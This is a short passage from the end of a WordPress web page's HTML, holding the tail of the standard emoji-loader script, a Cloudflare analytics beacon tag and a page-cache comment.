t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://timemagazinepro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"581f8dbbbace4fc39aa99df238fb155d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-03 04:26:36 -->